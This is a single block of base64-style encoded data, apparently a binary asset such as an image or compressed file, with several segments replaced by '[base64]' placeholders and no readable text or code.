AbqTHBrgO8lzPMGzCMLTO9WTO9GzHMjBPd0TPddzPt+zPuHTPsXzO8WzPs0zP8GzPwFUPN/hP8uzPPfzP/1zQb4zZb6TpViqO4sgAtKTEyM0QqEv38Tz+X4zQiMgHvtN+z6BHjHhhRoBF/KR4MgPqHSIqP6RRoiGF1xsiLZBDGDM4mzUD+jgGPCPcg4hIhnhGDZhGXphK0TlS75KyjzFIxHAE5aUkzzJFUIhEEb/cBzMQAOegApaIQ+mAACoQCZrchza4Cf3Si9sIRrywFW64AyyqgkwxQR0IQi0wOOqoA2OIUnQjHF2AASq7LL+jCp78E8xi1MQJg/aAGtUqysfLbVKIk4CJ1feQtMGBU4aJRd8QQIk4PG2Yn6cpQzJMHV8qzmWx5eGq+/YsNVEgwwcQWysIRdygQ+wCRaEg15aYVsAb5mUodeEYArMJzfMaRcO0X36RdlEyTKxIw6uwzrkKRI9Uyp1MID8rDQ7YPWk9QemtVqxgL+4gVpfc1u5lTV/oBC49TZ7s796kzkLIQFU81zRdRPjAQuWMx6a8w7QdTkTQF7ttQjuAF/1NV+7/zNf/XVfE8AcArYIzIEcwpMcCrZgD/ZgC/YOyOEOzCFiJfZhH/YOzuEdHDZhEXZjNdZhPZZiP/ZjDdZhDbZkTfZkUfZk0dNg5TM9IRQ9my9mJSxD/5M6yQEd5bNCz9HeeDb6zpFC+g1DNAQXNgRnRuQe81GngEpFU+wfh0Ygh+YCLuAD7EDiZpTiuGCJLK4JwAAVdgwMIDIi0yIYwEAE8uBZkuwEyKoj24ra3GojJoEI2qAFNmEkauAJ4qgNNkEEiISOJIkKNEGvLiWuYqISzKAKdCEb6mBOgcUEoqE1nkAb6OAM/AAM0A4ZSAIp2EABNqUBpdKtdhCzso47MoAVov/AcsMSlUwicBAVTnbFUWMLa1rrb24JD07jWJZp7siQKszQ7pTnMaAkMkh1WfCSWxAh8xwhNdggF7TgAPTAEWrjWIxgD7dlBDQjD7bLfLCrMYlj8yZzOZbj5CrzMo/VWC0TEktvWT9X0MSjz2buz9YkfqEVWgkgWn+AAK71frWVAPZXW09TW7lVNV8zNl0zAbQNC37ggA34B1ivgROABBKA9SD4De6ABDDxDigYCzD4DjSYgu9ggyk4hDf4Giy2hM/BHCD2HCzWHE74g1VYha/hHEg4hmdYhu+AhmX4HF5Yh1f4GliYh3V4h4XYYnWYhVf4hY34hJF4iTH2HS42hVH/2IhDFmQp1mCxoGRJlmX7VT7zdWZ/[base64]/1WcLu83gNVfpuPzJsLrtiQQFiEQjDV/EIZhrA2A+rSX/wwGHgYGCICio7V+LzpaO6B+PWL18Je/EJi/VlOkAfg1EXhbRbqAZXOlBfikC9iBYbpeMXGmU9ODP3iDb/qmbZoEOHiFb5qKHbaFe/iGiXqGb9gcapiGb9iGlfqFTZgcnDqqTdhiHxZjq9pjrfoOsnqrsXqKQzarqfhlxXplOTE80fGsnQ+MexamZOqMQ/T7wg9n4tpE9rGugYqOXXRo9PoApJapguT9kogL/ADHrCr/CmcLYssKJVIL8uAEuGM7PPL0mhV0wyAIVOCw5Cqz5WqvTIAFZHLLvKwL5CpwXf9L47hgE8yAEMgsTDWAVbNBFiQhLQ6BTWmpDXRBAwBAC0Dgbacyz3qZkzyhsjJADY6CK3GH0QDnjmRlUZmwsNQCbFXijmrAKGQBDyr1UpPlyJLn7sIwDH/3uyNjfuySMg7jMo4XVcXmXPhAC/TAC2ZjNz5DW44rn3ktVxsT83YhD9ALK9TrX5aNEY0VO1bgKQxhBexrEexJNK/OkdtXonmwfh+Gozd65takojW6o38AwzH8f631f2HTpBk4xEM6gUlc2w44gR84xd8ACyyYgnlahHk6xit4g2X8xXtagzVYqmE4h5uax31cqbHgx3M4yGM4iFkYqZGag3k4yFWYyYH/eKp1XMmlOsePXIlvWoMdFsvJ4YqnWMvzVTrT04vzLR3T+vmgM9881N80JETokUTamOBmyMRgJOEA8h/Xz2hgTOJsTKt64mp6oieGQlYedRaqcAuoQAMgcFPGAAHCQKKZdRJYYEz1Qq5AGS8onQoqoTUsQATMIgpIWxN0IbQpHRnawARkIbVN4Ak0QAuegA34YBNQoS3+Bhl+pQuoAAOqYBDGAFB5/ZczixU2AVGfcAlzBbVUcLWQYQp3DFfy4sya4AmEJ5tVoRcsg5tLzbdSZwyzfdQiB1q+e1nOWQ0n4zCaKVfHZZq6hwjuEBAAoRUwA5mIF5/5kLumgNjEqxDR/0u9quISxJcRSSnAERqhoWzAD2ba3CqiAc3BAa3C51ejHf7hHd5/JZ7DSxqkS/oNaFM1M56lV5qBW5P1ZDOm5ZX1ajqCMbheezqnVf6mSfgNkhjKYT7KoxqIn3yHSViHbx6IobrKX17mofrnzwHohf6Fhf6nvfph9zXpXZaLcxZndTat11qtRzFo/Q0XQARENsQec6anSoxpYQSv93pokKqv3c+ILA5Q7o8laoXHeCzQYUvZ46INhkEaZo4jFoF9OWJx+IIv8oJN2XSuTIAIpGAQHo4FtiGzIaAKiMEEzOIDbxktzKAVzCAagqALgoAFWlUWamC25KpxfkWuuIAONv8FgC4rdB/6nr7gsZ7gJP5GTlCJdRttzXolV1w3tm/BUPdeus9ADsImDxFh7kItDMWZ24XJ241JMhCDeJPJmUzDC1QjnhOPeKSXVrGluBZgmbjLubb3N4hDGX41WP9FfEEvwCci4Ad8BeTJ4FNPotnfl+NXwiE+/iOe4ikegU+6xFHcxFXaWz8eIBL8SIAlwR2CBhFiufOG4R0SDhvecTixIcSLFM1dm2ju3MQ7Hu90vLOxJMmTJkueu7ayJcuXJFfGfLmyo0aNIHN63KmT3Dlyd3wCFRr0Z9Gh594dXUp0aNCnQ8kVkUp1qlVyDchFKJJ1a1euYBtwjdBgUgOykz7/[base64]/AgP0V9sGnmzwxRddSAKcCr7RJ59vpTVomiTh1eebfKLNQgOD9NVH3BMsLAGKBBIYYcQIC6SQQgkpqNEiK2rAqMaMMdKYAisrqphjCiOUMMKPQI7AxAIL/yCCCBmAwOKIHgAcAE4uuHhBohBG7LDDj0wIuUCWTOywwCo7tLLKFEKUWeYuQkzhZQlMXNJmCZeoccklIFwSyCVxGBJHIHtmEMcKcSySQQYrLOKKJ18QuIF/[base64]/4Ii1ycGz/WJL5gw7PBdvv/0RcwSE0uxhMUYE7MYYo4pRoljB4TMywFy8GKBBT5QJsg223AhiSSofNaZhqDJvAUyYNTQQjR8tAEGI2DIDHMl3+gRxiQbAKDCFltoghodTQQnNTNNqFCJNBoAkMsSAOCRSwssOKFLFW0E0Uo0ukRRRQt0dIEKF1ToIksQuQQhCQRbHCIJh1D/tokZrnSQG38FLmrbf4sW6MoGLSxdWocMRg75zTebxmGEdHymITLAySefH5vk4ksijpBhBCJXjqAiji6qUULrr7c4Y4s7rhjk7SiO4OUOqxhBxhSweKGBNbxoAY4ey5QuhJFW6u78j1eCiUjvZJgpBJq7TLEKl0z/sMIEm27OKT6elxiip55x+LlI+nG4cugiBhq+AQzzH07Ao7ZVqr+lk/7Qfwee0lSmQPWpAf4AC6BKFasUyMAFLrAgB4EgQnQ1EV6RAwvOMkgGn6VBXdVjXE5Bik5GyJMSgmQkJkwhCXvykxYKxYUwFAoIZ3guGoILCzXMIQ2rwsOr+LAqRYiAVII4RCHia1/4moRX0gIKhH3iiW2JS1wW1jBMLMGKf5kYMQCzBFxIoRFfNAxiONaYxlBCDnK4gAW+QZnLbKEzNIiZZySBjL2VJjSSAEMTouEEHO1BF35ojSRqMI4t9OMJVKjEOPrxsg3FpzhRqwEz2tCENrRgCGao/[base64]/lKKxL7FZZ/CSxgZ2nAExUml7qCwhdUfBhf/GKxil0MjH8VYxk7NjKQ8UIOFrBDyi6jDc/I7DOcqWMdqckZP0QDESAwRAZGQIhciCAIqXkCaEJD2vA0rWq/yaUmKtlLKrTCEcxBhBkQwYIRtGAHIshGNioRDTO0YgS91YAGwAOGLlSBCiZowyGasKE2SLINk9xCFIYgIN3A4H6NOqZ/XLECPjjTmfVxGoQ45LTKIaNyEXKaCigkCQ8BB2pcOMPWBiHQ0xW0nLRzHez0+yJzujOeqgvwPHdgJED8Lgv6dJIWAOD/BVhMwUTNS12WcmclK61iFa0okxHKVL3qbY8JKfgeRSkKp4waAk/ni8Of2OeKQKUvA4Yy6QZCUb/+JOAGDaCUpCgVgVHkeKaaeukPJjGBSQjkB28IVZJFhcA3pGrJOF0VUHmqU1Xd4FYSlGCveMUrZ33EVw2YQAM4cocGjGIev4JWSEbSgHlk5VrkOHM5ONIta3VEKT4xcwPqXI55jCLPoxiFs7C1E2UFes9IIUefR1GOrIY1XOBSVqTPRQ5TBFrSkM40VgJdjrP2ECtA/EpXqIIvgpUlrmlZSxNXDZcnwoUuegXMFvcKGCkIBoyGSYxhFrPrMvKCF5FJWcvgGLPP/[base64]/KG8AbphaXM2iKuWB8YAxm6Mc3Hi7j88Oh1EYRShxhgMwuDHmc8Fe9uEKSlnXxQA4AJ+sDYg9HDY/FQYQHvB+phe91lpqr3j++gBLmKvnile7PMwX4O8LxS5GfoyVf7CNCVn6f/3rNKDMD3OkQdAcS0dn0jE0WwDDFjSQghOcwBUnMAYKcAIKEAYnIFo0QAeTRSHfhRrM8IBPgBxRQAUtoAF8YAK6gAcQIFyEIEsQoAvZ8AmEYB0sAAAAMDbRcAZg8EpBUxqSdBw1QAXSMAD/+dMo+1Mb/bEBYfAFeQAB7dWAEvdd01R/N4NszSQ1pAE1q6WETbAJbOALWQALveBJV7IDKtJyNRI7roMjrABzIFY7NNcjQCJPV2IkJvI7hKBPUsAGcsAGXjB0ZGAk95V0CrU7vINh12M9QuAEZLA9EjV1FjUndXJiV5cnHcU+fuIJgZIB7rMIYeAJhUM/MPAGCCAABhB3/PEoCfAAAlAM88BSQrYplHIDcGCJE1BABeRkC5QAlSgArviKsBiLrph2p3IDnCgApnBjp4AAu9iLvMiLpqArF5QQo/CLu1gMlmiMreiLp2AK5DAJvmgAnaiMyIgDxjgJQKFCbScArTcK/4B3CpYIeJVoAIFne97oZ9KIAOoSZ2YGjgbgZozGVSDUZ6bgZ/NQj6NQiu94j/[base64]/[base64]/4+QCWl0OKRg7ZCQyZZwACagDIaIkEOqACGnqGxokMyhXTGYuapy+lVqH98lbY90QJgwkGExcNUxdVdEUi6gtaVH4hiWsi2TGOgQeLwQtSwAvWwAb/KMkLLPBGnHGj2gYav3Ez97chKrBvt1AFrQACAXgCYRcIYTcGGaALh1BHW9AFldACe6NNNGALlRAFkjSBXNAKxBAmeaABT9kKGvAJeSBvvWUGjiALwqUBWmACGPAEW9AEqHAITdMFmtAFbUAFGpABA3CDbNkBbtkBA0A/YbADUbAhwKFeDoKXkQMhyHYajSo1i0offUkfIiA6ZVBfqJM6q5Ny6/SprMCFsaMi/hWGznNzXrIKiCAEgDAFU+AFeiAF1vAkADB0VAImWIJQk+k8TJdhu2CZD7U9COU9avAKcfKaGkWIsrli69N1X/d1hnIghgMDsjKONxABNyCN3ukP/zK1KbZoikm2ZM4JKqqYKpOwjMrIjL+IjHBXEOdKnLaSnQN6oANaevSyEF9mCvWqrcWwr664r9xQDm43r/[base64]/d0ARnQAID8AMw8KcIpylvgD+hYAiC8IOdUxzMNKnSVBr1J16rJXAeJx/[base64]/zMMIWjBUVLMGmyAD4CAwCcJ4q7Gb/E9EUz4if0vh2CCCOAgAMOEyOgOdj44gA2nme95mflrifp5AVmBYu5PkACNDETvzET1yKwDAPQ4yMcLCf7/[base64]/OnguMJ3YUK4QE5DbKE3+Wo9oc5TpOod4lafUMHsvCEiWCYcUhOrXuF/zeihbHThS7ChWCoIqFJmQUVJhvWu2WAC3jwc9aAug9GUJw6zhMWPRX2dE9XJk4gBDvgPTdCvdZrBdcbJ9c7iEjqvXEwBiEVUrfprIdSIB0Li/6gnc/nitwqZGvZAaTYxVB2KuPKQKxI0VeW0TigdwnAAMgYewKQdglQsq5oaZwIBw1gEBmtecJYEAuBr03FDej7ADiw0z19xT/N06cwZx6xkGbGDbx4CrV3DW33ALyHn9zgEyTE0rEYev6g0w8AeJNwxSI8Z8+AsRDNjqPgjvNQDoyGaDFEnur4L6YwCaPwDGb2AH5m1jhwkGANi7x4kACDsp52FQxJRA9ZoTGrav9vMRce+n0hakVtvEU929goOpKyyhgwuhgsag3/Fsg3al5FaIQMOMilkX/b4ATZq6SM7AphNygicAySEAVPYAvzQQW9ZQJ4IAiOsJWtUMqwZQYA8AnRMMpQygZ4IEtZwwe5AMtawALZIALIoYTAoUtNUAmCCsyVMglv4JY/MD8wYA2O9DjQ1MzdvblLwzTjFUnzgbkM0pflvQ0WEMr0BQjMY4Wuu5gsNzsxwiKhWruRaTvzlG5HkiYS4AVqyAbgAADhZDpWcnTfoyIgllCluQNGsAutoAxGoAxnMlHECiPWSydWYD6BcD7m0ycwBky4WVKQOL6QSGNzQMTq+wDsy43/cacpITwQN+B3DTDjN5DiOWwKOHYDPF7jV+ZAXIyLD1CP6cgNptAAwykA/sDCrZcALR56k/[base64]/32Jp8IBAJkIipsSqI7yBWbwcFswH+L1TKIbOYN8XpSTXs/8XgI3HO8lC7nwCXowdBDGqfn1cvx1Tux0I2AIT6YKPQWFCCZiBjtXBiaIB2wAJZ5JTqCJdKKpdM5zYRk2BU9J4XuozyHmPaFavXNyYhyuJ9tL60ga4s/6Pl93IDJWrZZ4rQU8CfarKpMQwqyYn/t5xdK44juN83onrk72rpaY0mpdDMXAAO6IwC6+jcXg5dIIDDegK38+DxH0ETj9ESxdDLwYkLvIiVrv5ZY4CiAxD2D+im8X1eN4ZtJ4CkWgEjwRZ2T/sA3QnTx/xfgZ9uZQ5mEe0S3sD/BJnQIpQ/9CUYzNOA/wGdWUpwP/yg1IDZ5xxonA4I0UfddmPwF9/WleoRVsVQZXAAqd3/[base64]/jB5rAMCx0WPRCCKaHF2mYFKCSYqOI5hs3LFDo5BdrXa0UiaklRAmTFiNZXVJDYhLhkAYMhTHUIY4GeRmWJTBFV1XnvJ68vSF7wa/njZsgLHhBwIBBkx1mGBAABwEkSUjFuDvxgMBmTVv5szZ3w/QCX6InkOZWzEBmIuZcgwH84N5jh80YIB6c7FJRYokSNAAs4EJCe4ILzLcuLnhRRADm8cAsQEGE56Pcp6YwZ07DYS5xiwAwYRR5Bo8nzcKmPdyyM2du8P+nLly3DIrLucv8WTJ1u/4Qz2JgWMERnkAGAMKJNDAAuEIjxxzyHGwwVFMecCxxExZkLoHbHtglAYc/[base64]/19yU5yYookXed/e9d/FaLCIC4YmP8YorQEk+yCGDLONI6JdUkklfcKm++iVwyd7KLa/skssDwLSGl/GlaGJNNtP3s08643SfIWWRYWhPSejYA4QM1FDgkv0VAEGILYCBBjUYR52QIQk/[base64]/[base64]//[base64]/41SGQYjboGMGrShC4ACQxU2UYWzQgADsmDBE6pQBVl0QQRVwIAIRHAGQTxhGyKAgArAIAlmdPVWNYhCFJ4wiV8hFlg/[base64]/8UMYhBLKNRnAI1RyNy2YmMgPSAOG9Ty4ww/[base64]/9ev0VKFaxviqsrzZAAFNGQxt0Ekj/mwXF/tsWINITOiAiZoGiGhCIrkI3hUjAJtiEXPCFLLD/onLRitRaLZd4LVZYl5Wgl0Cqlw+sLdUaODeCoynIAi/QgIGxhlyQgj0qrj9SreVqmNSqwarYih04rYITAqzIiql4JCsYObY4gbeQixUwL/JSr09CL5rJC5p5QhhApQrpABJBgP7qAG7Yrw7oL/7aQi+8gcqbABpymjHMuRpymqipDNJxjNWQj9KZOji4gQSYusewDQQojjuIsLNJGxIbmz5kmzu4hswBEcbDgQa4hnNAREE8JrCZgAagsSgDMx07nMKZOiJLjcvhnBSTjRaLMfGYENtIjAcwBX+4Gn3yjn6au3M6vMqpm7qBG1dUkAaxO9sAEWDgEEbkDMVIvDQ7/[base64]/[base64]/hSZoNodIwEC5hWCQhGxhiGzThBPahCBwghWwNvyztl4hABTNyCcYt28bx5B0loWYFgPNk2dZQL5Ct5fMljOQAz0gLXgjA9TSlxEAOXkJiTGSF3gBQdmaOIGzrX0xAkDgCVhIuIVrSg3wgikA0gt0CqaYQeYS0hvcylWowK/owVYYApDrmEsIGZLLAJOzC7voJCfUiw14QlC6U4rsgOeQw7eZHGIBlv7iQrz0LwADjgETzJ1D1DT0h9aIpXfKDG5gMHa6AbcRAB3AO7iMkeHosN+YABEjsRHDDjp8J27onBc5KNZxHNAsh4XiG75hw3iKRBzTsR5Dp1Ith4namXBC/zsimwTBQQAHEbwNMYcqJIf2SLL3mLLDozJyoLHKSDxonUXBeQxcHDMOmQ7E+0Xf2Shu7cXgcbMOKUbshLNjrDM6w4TnAQXvLD119bOZyp7tQU/zvMYtCYqcCh8W6Mb4NCJ+HQgWxRZ0lBZx3JMU+itjGzYTkANKUNgz4YMmoAFkeJRZ2CoagFhISciw0j0wkJMtSNBDQAaI5ZMamAVmUAFmoAM/qAJpuD9PwD8CCAXDqkjDIoAVEIQt6AcPBT6joiyjQrdwIyEaAAOU7CsmSkkEbAOF8JY20AJi0AOa7JcgxZeQ+wiSUJeWsNol7UCVQNLaEjg2iq5WgCMJyIJB0P8DmgIua9ADWJiCVvijEGwKihukjtiBFHguq/[base64]/O7BnkQinpWaM3Wi3LD+YC7FXGQMmMRNOtWbu0o+L1OOTvGZKzfc9UzXzASXIApmJIpPwOA85xXeU1P2MMDA5a9O3I03AuUcARZiM3/[base64]/apCasU0puuZqhGT11HBI5BWj7U0HtrwtLJvAQ5TCMEFMYZVPQLzNEQ8p4GxyosKWbBN54r0Z9A8xhgFKl/82/mYcbmIBSLo+7ERtA9MPs8IcGMAcPG7LZnIRDBM2y2ZBNLoIIsTvXeAZJpERKxFVMfETMOSY2LM3HCR1zYjK0wxs4KAa0q0JVpDv34JDHcWdn/ZuDupx5ZpDV2d3uKFWzeYZr/V3fZBBvDejgCddxHdc60050NSl1DRJ3bWh4DeDzBGB6/RL23JIDAABdKKI1MUc/qdhs0zSkih/[base64]/jTQf2By2AlBGHDVmqlVzrUASPMzhmNN2hMqKMNZUoNWhqaUBTF014lFInDrjMHaW4A4Aw8xzQaYXDEZF2P8RAGJFPnJLuog7K5dVZeAUmN8BgFbiDEB2AA7bYQ1BkdANnNdLqvEcle3uRNAXHNoQEb9Q6zCFGR1BWG9cY75zwaDeMdB4lOYIzfj5KRgibXY/QRH8lf7xQSP+tfd5VoiBZgeg3/kzCBvTuyhsYqwI0eIhWoAYiFE4+WHwqOn0xb4gtnhjaIAuPThGzbgiYQBB+4AEq4ElwYBojVhFy4AAzAgCbggiaIlSiw2Ft4UG1TgX6gAy54AlnAAGvoBxbwgm8ggh0ogTjgCyhfalEqhbToAo/0NoYYN2fhP4Go2BMOx0tzIigqCG9RN6J1iHaTgCnohaNAhLTGSQ6ULcF2iZUIpHupLTW6CYIzwTnyhTjmKQBwhKh0c3yROML+Uhu0W4tJ7J3QCkRmgpHwLkMgyxXIgCOE0/JKr5kx3EtmrzvVXdo0AN1NjU72ZGLpL3JivM7wB9aGGmFqgAHjjXq6sAlpnRug/0NR5AbPDifFAETsuIY7cBvXiJvNAIbt1jFgT/ZAdJFAjGZgPwfIGRpCzLEdq/YZe434iC/rvqjuKAZg4AZjfQ9yDvf1UCfajB1yd48kWzxVVxzBQ+frzsXGcZ3vTR1g9EWB3p0rSIR9N0aD9hH7BRJc6M6GLngAzh4A/l9cEBgI3xI8sCMAoIIg74ebzTRp8SH4Adk3uXh0FEfhUzZmiII2kJZDWBOV/gBKsBJQmALIkoQgkAU6CEgw/[base64]/LiBAkuA0BUm2EZ93uClpTPMOTw7f7AvGUEA9d7Mz6xd5CgC852PB+gczMEOLAjE9VCP9wAx53YPulQcdqbuiZo6UQ/medKZCule6t1Nv5vWiupe7j+Hhbp98H8A5o6NYijNZrW78D+7DulF92Uz/k4EYzTXgH8e+m/o6mloBVdwBpdX8QEIPNYODJRCEAAEZHRUqNhCZwtDFcj/[base64]/9ChA7f7+vX/SJBgkn//[base64]/QVVcSWeTTsR6NhUyxEU3ETBdd9HWICqhssY0YH1ACCiDaIEMDHXxY84QJVHSxEFs7+eEHF1wocosIBxADTj8W0fEECMIoEEMcpWDl71UAl7ANRHe11atHe/2qgiRCrYWMQ3rJRZdddbWxF141XKzXXhgMIoEERhghmnKLsfKYGilTJtnKleHmsmaWyezZCAssQJvIZEiwDCF6rNYarctMIYRhm8H8sme6MZEYYqIhJ0Qrwe0ihDIlN+YcdNSdcN11rozBnSvdlReeJ+iZvQEM5sGQYNodpGcffx28gaDcdB94dweT0B1hgnwr+DeDC/7QAICAS3h4hA2ceEeECXT/KCIWLkbeIeWVd2jOHZhrnvkdKZJD+TnmhB66kKKbPvqRRZRz+pjkfInim7HHeYfrn59Tju2zk0lO7Hwqyjvw5zRQzvDBG3/O8ckjjzyjjPL5PDnQSx899dVbH/2j5ZSj+qOKN+D6ia4nUsb4m5Zx/qfpl6HH+qOaauqqqsqPixS4uEo/rLLKas2sB9jKRg3MwpEBLuwtH5GIsXylkIkckIEiCYkmmAEtaHXlFv0AgyK2YYc0gMIaW/gWHUQgQgsAQBdtiEK0akCDNpxhCzXwQ1hqgAEIsKsJ9rqMAuIgjDiMYQxZqUocwoCBLTTBJxzRRLPcwpAtGFESYLjFLTYy/5GFNKEvRcyLXORSRS1ybC+byEIiADEbRPTmNotxTGRgdhnKGM0zMmOjbiyjm96MgDatMMJgHJEFn7GmVngAgGBms4DEZOZlTCjBITuztNCIZgdRgxoZhOAE0YxgCKxgxSWyFp0MUIdr2dnOdr4AnvKUjTxnO2Xa2kaf/[base64]/aBoC23aYtFLt1WwdgwEq7ERf/b5P4wYEmkcvD9e1vCcBC37DQuP708rmNYxzipBs57XbIcZaz3ObC26EdjfdyO4Jmi0KXufNG8xrmRKfu4iu7+cpXd58DHu3eibz8fu4dtOMvoOxx3/[base64]/6hLW32sh5AZpja6KeRkNMvZpK1Rjo3uzBx3s4ObISJnU8gCITTws/6VwRGWPQxmCxnHzliGN41cxSqEYIbBSBI5Q7AkK56jWq1V55Pa6Y7YwqPrU/L6PKmkD32EK9y63edA+8HbgvQzt2XbUpfVrRAtsUACWkaomNYeJrZHdG1tx8hF1YQTenv0zB4l6Zk+oua5p6TudbO73exGp5Tecc75ngMLSZK3vN9L3+Upr1HN8zfA/y1wR/2ze5MK6KUSPr4slIHh5xvEp/SQUIZC1KG4IAKq4DdRACyBNX+cVa38qIUAClCAvopISUYyESSKNYnMskhYhYWMWaClIhGMQv8blhoMVGwjCscAg5BFsA0MaAEc32ANHaIQhVsAnc50YAQymnqLqDpREn8ZwR9KEINLCOMEUgGiX7/BFiS6+KPAMmBXog5FmO/lLRnr4p+t2IS3AhquPmbBbCaN2USXgK8sE+xl/l5YpM2s1IO0GSJakcfUrKbE1ihDZZGj18HHDI6fddoOjGAcSbYiD0wwmRWytlquuRaU3nGFKDdAHlPyWrdpUxuwgbvK4c6yuHTT292Q2+xmA64//pEQdXdZbQlh97mSc9F3k/9d8W5Od++tJpC4yczo13ff4kSd9WMnb3IIeHn+7ffyxuRffPO7/MYbuDyl5+D1P7h6EZ7w9rb/d6LwNWCgDB/fIMqQfw1zWKENxbipaEDGSRSq1A/[base64]/dbsDdtwvVLc4FKyyZLc/9QShTSX8PFSKFKIi2SbKWpbhxgTKvJIMiUTe4UbeqGbuZXbuSFJNklJNuWiu02JLm4TOp1OvrETfKEJ+Q2jOrUToOgXwNETMxrYPTWjoESKP6nO9wRUIggUGGUKwzEcxE0cLngjxi1UQ0UU/MhPx53jq8TKxw1DE3CUEY4FWLFcWLHcR4kUPNJYs9TFSKAF0CFDE+hKP9wClaWFRhxDDUQBFVABDHFBDNVAUASFSmwZDdacH0zBKizAHyyAAvgg11XVIe2ALIhFV4QFPM7jV+yFJKydRCyhTwDaT7AUx9RFFOTFnunFSfhBG2gAIdbGXvVdY/hVYwje0VRe4dFMYv8MUhviERnoER+hIyBFkuQ1GmBN5ckYFg/u4A7uAGil2i44wWi52hCkjKwZwuh50q2hniuIR2213nm4DW7Rh33MHtwUm35gQd0gm90sV+D03nT1pYRI17NZV+SQwPDdweQY5iq2yGC2F2Oi1zU8JmRGZmSK24tIJno9nyzCSeSsm75VX6MIWDL2F4GN5oCVJn+dZoEhDzRGT4MxmGu2n/sVnPx9T4oIFMJlwRVsY8Ppn8Q1FMX5TEO5j8XZj/1AFgAQQ0Uhp4ntTx34wQBB4DuWJLBE4AA5kI4xEMwxy0lI0Eh04LMg0VmlhVqQ4EwiWVMwxNxtQdUtFR00BZ2pRRT/[base64]/ukuUgn2iY68VV+cFGr22Zf5vRP6BZyjDlzBTco1BhQYUWoWDEIiDMKl/3ajxHXqxEkcKHijqTAULixBcUrBORJDx8EKq9JKEf1ErxQRRywMXoTUyc2FSChLriIMS6nUSdQLWmhnSRzCsDSBUIwgtYBBw0Ahs6TkUi3rsDiRsoJBMPjBfMZCLDCBfl4GRi7AKnRBFDYEE5qUV3BEwcyFUGzESrodx/yEjwFaFTFD3HVZFMxVXvwZBGgAYgwBblyoT2IoUeKGqJ0ho9WMH+aMBGAaHzWeNfjCMnzatrpMYD2GYP0dVjKBbyieJH3lDpjMIc5aBmyNa+EaeHyH6pUHKm2Abm3AbVFifRzpgZBALBVXLSGbcwUfchlOAgSfMA2fzz4OYlopt1UO8/9xTtHCFyxWZtKSTmNKE/YZauyYjnu5F3vtmzkIGNbyDvmBn/J836ImT6OqH/U4GGxSz/[base64]/0rSNMgYrm4Rg6xsSqESP9hhB0ZSuYQdQMwQ5cEghYQXSArMj/fhIj6toX7Jp5QKLZ7JopqRJwCZt+WGIr1Q2z2SUv8RKFTAgBH3CTTpswkWLkiIjQdmmWisgY/AEOJAEwJEEqJIEqJAEHVzAHb/AHc7AGizAIj3AIn7AJp3AJb3AFx4IIuzAHJ4IIXzAHx8IfCAMumtu4ddOgjo6UrBPrjA75BaMxCmNoHjE8OWM+KfFqUoo/JYIEXCMYTTHbaircXvHEYbEW/2bFFSdrAMD1OmU6gsMWcVTKqYA+3iM8zkVflGThkkRYWSCMYRGvSEQ/VBGPgUuvANksqMAT3cITLBXnMt2WPVEweK5RnQEgYGoYSYAq0CcgqIIjOOftNkS6aAJJ/0YEEdXABVVZvTARWfiYu8qVTN7rCdWdKctrF0SBvuohGt3GGTLG0YzazPThUdbRKojWFEgAIahGiOGCNQyCI+ChVh7SIa3MXwWWUCpGjAaHE+SBV7bCq0EG1oDAapVl13zN6ZnsbUniW+qWW67eybYl//6vzHIiJybbXjrbLjUXKB5OAWcX5TRwMXnXGCRBJ3iAB3DAPvdzPvOzPgN0Pwe0Pg+0QQs0Qhd0QhM0Qx+0B/xzP/PzP3dCEiiA1B5JnPgieXHfZ5bD7bwTaKbmff3X96EmafJXE7Oma7Ym2cIm2sZf/VFqIqRCFtS0FW8q3U6cF2SxNwpn4+ktq34c0P/[base64]/N3iHt3h/d3XrcwUkQZKQwJ/aG2f/9rC6BbHukF9nZl+/Nap9PyrBPco1QjEV17R/b+oW37QVc6qotso5ArWJtSofZBFZ1WqD90VXXFEWySM9/gqFgwRW79hJmB0as1RW00ARMcMW3IJZfy4qkKBAQlEweLVYt5kgaAEeNIKMYwIm5F8ijEoUoILiWkS4jiREWNkSPtEHJcus+oS70qS06MWPncTvHja9yutReIHVJBrS6OFQItaoSTaIVtpgjKgvAydrZK/I2MzkkbYawegIPE3UoHYrJIdruy/pZQfJAqkj2q/K7tbKlo0jevNv2Yf/orOyDXcAL1dx7+Uv9ewBaxuXfikJwECJJIEHKAF2Z3cSBECl/1+6pWc6pm+6pnc6p3+6p4c6qI+6p5d3AJCAOZDIDmt062Rt1n4073g0+G0faX4tmgAP+rGfSpetg53thCWsI0gx29r0pu403O40ssMtN/JmQvn0F7Oqx1XUrLwKH8RFg5PFhKvxrMIqyzGLPGpgA41FS+ljBc4YM1AESNGAWTMCu4s1lR3ClJV1vDsh52IQBMhCNlxALhwALxyA/xzAEyirRKqnRajnR2yEQ1RQRTQMR3wFXciqWbAVzh32TAbvnyH2k7OQERxaGWrGaMPRopXah37G4VH2YhnBFMCCY/kMcGpA/WSBBAACaQzS0jCvGsWMpNWRI0WzapNBIX4sIv9yUpyf5fzq9snedpAafVqKc/3CXnA9faAf6dwIN7URMHEf8JTyUonwkoV0PZnCAAkMgLRNdydUAKWPN9qnvdqvPdp3QgF0whicQyj46SxuExD7cHsPI/nd27wdo6K60zIyseA/Y6M8cRQfPn+r7TIMgso71uIru4BfaqZOXKiWCh9dL2ukqnFaQyNIQSU8ARfCVa1WIctBOD0y9VN3u622lK96eD1mDDOMK0ytOLtP2ZT9MdNt7jGArrLesR/QwbpsgyDIAgZcwAUY3bLyuLGwBcSEBZL5ClpYWbr89V6MxVw4xJHfq/ZDaJdBeRusstJFgzRDhjS4jB4iWssglsj/[base64]/nxqV7125euHvr8sUbVoE5EteunSt8DvGdc4rrmStnjhxke+XOUaaMmNwdcucyb878rnLozpw1k/Z8RzE51ZBXq45cjhxs2bFd154NW3URcrp5S0glIQvwLMOHD8riJYtx/y+DlCdPzjxLmUGgBuEChUsPdgC+AHT33h0PgPB4pADYpKkJek3ra6jXRKe9JhXs16+ff1+FiibI8qvgj0wTZJhhpgsCB6wvwPzYa2I/Gm45hJEIITzkEDDAkAQVSWiQhEMMObQQDP1qqMEPBunwIwpBvsFgC0mQQUaSFl+EcQtktqiRBmTomOUWGlWgA0j90KPjxyaA1KSNEZuooYk2nBwRyiSlbIOZNqKwchNHGBohhS65/DIFML8cgcwyzRxhgTJ3WGBNRNw0wggyHHHECy/[base64]/0AECD7QBY4ufuygPAGmuI0KUfBjVpj+mll7Rvvaehtq+J+eTDD7+lNWGmhgGZ0TpB/ojcQgVJwKD/kJFDbqEhRxpQ2WJJI4kEsp/3VNgCjByXrPJKP7boh4s2buRwQxddtHFGxG/[base64]/rAWcrFLLDoQ17vsFa4KxIte2FLCWtiFQXJdMF0XhNe8H